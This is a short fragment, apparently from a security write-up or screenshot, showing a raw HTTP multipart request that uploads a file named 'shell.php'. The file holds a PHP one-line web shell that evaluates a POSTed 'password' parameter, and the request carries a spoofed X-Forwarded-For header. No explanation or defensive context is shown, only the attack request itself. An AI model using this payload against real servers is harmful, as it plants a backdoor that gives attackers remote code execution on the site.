 9 X-Forwarded-For: 8.8.8.8
10 Connection: keep-alive
11 Content-Type: multipart/form-data;
boundary=---------------------------25782407410419
12 Content-Length: 348
13
14 -----------------------------25782407410419
15 Content-Disposition: form-data; name="upload_file"; filename="shell.php
16 Content-Type: application/octet-stream
17
18 <?php
19 eval($_POST['password']);
20 ?>